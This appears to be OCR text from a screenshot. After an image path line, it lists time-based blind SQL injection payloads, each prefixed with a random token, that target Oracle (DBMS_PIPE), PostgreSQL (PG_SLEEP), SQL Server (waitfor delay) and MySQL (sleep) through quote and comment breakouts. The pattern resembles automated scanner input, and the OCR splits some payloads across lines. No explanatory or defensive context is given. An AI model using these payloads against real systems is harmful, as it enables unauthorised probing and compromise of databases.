
kfXSoGFG
kfXSoGFG'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||
kfXSoGFG82cMfrBP')) OR 442=(SELECT 442 FROM
PG_SLEEP(15))--
kfXSoGFGO5I0eRGs') OR 863=(SELECT 863 FROM
PG_SLEEP(15))--
kfXSoGFG-1 waitfor delay '0:0:15' --
kfXSoGFGAltMDTAs'; waitfor delay '0:0:15' --
kfXSoGFGXOSwKMM9' OR 772=(SELECT 772 FROM
PG_SLEEP(15))--
(select(0)from(select(sleep(15)))v)/*'+
(select(0)from(select(sleep(15)))v)+'"+
(select(0)from(select(sleep(15)))v)+"*/